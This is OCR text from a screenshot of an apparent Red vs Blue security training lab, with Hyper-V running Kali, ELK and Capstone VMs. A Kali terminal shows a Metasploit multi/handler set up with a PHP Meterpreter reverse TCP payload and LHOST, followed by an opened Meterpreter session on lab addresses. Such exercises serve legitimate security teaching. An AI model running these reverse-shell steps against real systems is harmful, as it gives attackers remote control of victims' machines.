 Red vs Blue - ml-lab-46eff220-529b-4eb4-822a-9b30e1cea6de.eastus.cloudapp.azure.com:57800 - Remote Desktop Connection
Recycle B
Boxstarte
Shell
Google
Chrome
Hyper-V
Manage
Visual Stu
Code
Microsof
Edge
Hyper-V Manager
File Action View Help
Hyper-V Manager
ML-REFVM-606848
Virtual Machines
Name State CPU Usage Assigned M
Capstone Running 0% 4096 MB
ELK Running 1% 4096 MB
Kali Running 1% 8000 MB
Checkpoints
The selected virtual machine has no checkpoints.
Kali
Created: 1/28/2021 2:40:43 PM Clust
Configuration Version: 9.0 Hear
Generation: 1
Notes: None
Summary Memory Networking
Kali on ML-REFVM-606848 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Wed 21:08 1
root@kali: ~
File Edit View Search Terminal Help
[-] Failed to load module: exploit
msf > use exploit/multi/handler
msf exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST=192.168.1.90
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value. If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore. Use -g to operate on the global datastore
msf exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.1.90:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (37775 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.8:4444 -> 192.168.1.105:44340) at 2021-10-27 21:08:02 -0400
meterpreter >
Status: Running
Windows Ink Workspace
9:08 PM
10/27/2021